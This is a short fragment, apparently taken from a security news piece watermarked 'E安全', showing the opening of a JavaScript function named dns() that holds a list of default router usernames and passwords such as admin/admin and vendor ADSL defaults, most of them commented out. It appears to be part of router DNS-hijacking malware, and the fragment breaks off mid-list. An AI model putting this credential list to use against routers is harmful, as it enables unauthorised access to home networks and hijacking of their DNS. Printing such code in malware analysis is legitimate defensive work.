 function dns(){
try{
var bot = [
["admin","admin"]
// ["ADSL","ADSL1234"],
// ["SL","SL"],
// ["SZIM","SZIM"],
// ["admin","0000"],
// ["admin","1234"],
// ["admin","12345"],
// ["admin","123456"],
// ["admin","admin"],
// ["admin","admin888"],
// ["admin","conexant"],
// ["admin","dare"],
// ["admin","epicrouter"],
// ["admin","greennet"],
// ["admin","private"],
// ["admin","qxcomm1680"],
// ["admin","starnetadsl"],
// ["admin","utstar"],
// ["adsl","adsl1234"],
// ["adsl","adsl831"],
// ["anonymous","1234"],
// ["anonymous","12345"],
// ["broadmax","broadmax"],
// ["dsl","dsl"],
// ["password","password"],
// ["putian","123456"],
E安全
E安全